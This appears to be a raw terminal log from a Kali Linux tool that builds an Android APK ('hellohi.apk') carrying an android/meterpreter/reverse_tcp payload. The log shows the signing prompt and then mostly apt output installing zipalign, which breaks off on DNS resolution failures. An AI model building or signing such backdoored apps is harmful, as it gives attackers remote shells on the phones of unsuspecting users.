 PAYLOAD : android/meterpreter/reverse_tcp
Trash
[➽] Do you wish to sign hellohi.apk Appl (y|n)?:y
[☠] Signing hellohi.apk using keytool ..
[☠] keytool install found (dependencie)..
[x] 'zipalign' packet NOT found (installing)..
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
android-libbacktrace android-libbase android-libcutils android-liblog android-libunwind android-libutils android-libziparchive libzopfli1
The following NEW packages will be installed:
android-libbacktrace android-libbase android-libcutils android-liblog android-libunwind android-libutils android-libziparchive libzopfli1 zipalign
0 upgraded, 9 newly installed, 0 to remove and 1248 not upgraded.
Need to get 554 kB of archives.
After this operation, 1,747 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Ign:1 http://http.kali.org/kali kali-rolling/main amd64 android-liblog amd64 1:10.0.0+r36-10
Ign:2 http://http.kali.org/kali kali-rolling/main amd64 android-libbase amd64 1:10.0.0+r36-10
Ign:3 http://http.kali.org/kali kali-rolling/main amd64 android-libunwind amd64 10.0.0+r36-4
Ign:4 http://http.kali.org/kali kali-rolling/main amd64 android-libbacktrace amd64 1:10.0.0+r36-10
Ign:5 http://http.kali.org/kali kali-rolling/main amd64 android-libcutils amd64 1:10.0.0+r36-10
Ign:6 http://http.kali.org/kali kali-rolling/main amd64 android-libutils amd64 1:10.0.0+r36-10
Ign:7 http://http.kali.org/kali kali-rolling/main amd64 android-libziparchive amd64 1:10.0.0+r36-10
Ign:8 http://http.kali.org/kali kali-rolling/main amd64 libzopfli1 amd64 1.0.3-1
Ign:9 http://http.kali.org/kali kali-rolling/main amd64 zipalign amd64 1:10.0.0+r36-1
Ign:1 http://http.kali.org/kali kali-rolling/main amd64 android-liblog amd64 1:10.0.0+r36-10
Ign:2 http://http.kali.org/kali kali-rolling/main amd64 android-libbase amd64 1:10.0.0+r36-10
Ign:3 http://http.kali.org/kali kali-rolling/main amd64 android-libunwind amd64 10.0.0+r36-4
Ign:4 http://http.kali.org/kali kali-rolling/main amd64 android-libbacktrace amd64 1:10.0.0+r36-10
Ign:5 http://http.kali.org/kali kali-rolling/main amd64 android-libcutils amd64 1:10.0.0+r36-10
Ign:6 http://http.kali.org/kali kali-rolling/main amd64 android-libutils amd64 1:10.0.0+r36-10
Ign:7 http://http.kali.org/kali kali-rolling/main amd64 android-libziparchive amd64 1:10.0.0+r36-10
Ign:8 http://http.kali.org/kali kali-rolling/main amd64 libzopfli1 amd64 1.0.3-1
Ign:9 http://http.kali.org/kali kali-rolling/main amd64 zipalign amd64 1:10.0.0+r36-1
Ign:1 http://http.kali.org/kali kali-rolling/main amd64 android-liblog amd64 1:10.0.0+r36-10
Ign:2 http://http.kali.org/kali kali-rolling/main amd64 android-libbase amd64 1:10.0.0+r36-10
Ign:3 http://http.kali.org/kali kali-rolling/main amd64 android-libunwind amd64 10.0.0+r36-4
Ign:4 http://http.kali.org/kali kali-rolling/main amd64 android-libbacktrace amd64 1:10.0.0+r36-10
Ign:5 http://http.kali.org/kali kali-rolling/main amd64 android-libcutils amd64 1:10.0.0+r36-10
Ign:6 http://http.kali.org/kali kali-rolling/main amd64 android-libutils amd64 1:10.0.0+r36-10
Ign:7 http://http.kali.org/kali kali-rolling/main amd64 android-libziparchive amd64 1:10.0.0+r36-10
Ign:8 http://http.kali.org/kali kali-rolling/main amd64 libzopfli1 amd64 1.0.3-1
Ign:9 http://http.kali.org/kali kali-rolling/main amd64 zipalign amd64 1:10.0.0+r36-1
Err:1 http://http.kali.org/kali kali-rolling/main amd64 android-liblog amd64 1:10.0.0+r36-10
Temporary failure resolving 'http.kali.org'
Err:2 http://http.kali.org/kali kali-rolling/main amd64 android-libbase amd64 1:10.0.0+r36-10
Temporary failure resolving 'http.kali.org'